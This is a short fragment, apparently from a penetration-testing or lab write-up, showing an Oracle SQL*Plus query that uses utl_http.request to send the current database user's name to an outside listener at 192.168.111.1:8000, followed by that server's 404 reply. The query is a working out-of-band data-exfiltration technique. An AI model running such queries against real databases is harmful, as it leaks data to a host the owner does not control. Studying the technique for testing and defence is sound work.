 SQL> select utl_http.request('http://192.168.111.1:8000/'||(select user from dual)) from dual;
UTL_HTTP.REQUEST('HTTP://192.168.111.1:8000/'||(SELECTUSERFROMDUAL))
--------------------------------------------------------------------------------
<head>
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code 404.
<p>Message: File not found.
<p>Error code explanation: 404 = Nothing matches the given URI.
</body>